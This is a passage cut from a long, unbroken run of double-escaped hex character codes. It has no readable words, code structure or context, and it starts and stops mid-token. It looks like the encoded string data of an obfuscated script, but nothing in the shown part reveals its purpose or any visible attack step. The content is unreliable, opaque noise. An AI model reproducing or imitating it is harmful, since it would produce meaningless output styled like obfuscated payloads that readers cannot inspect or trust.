5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x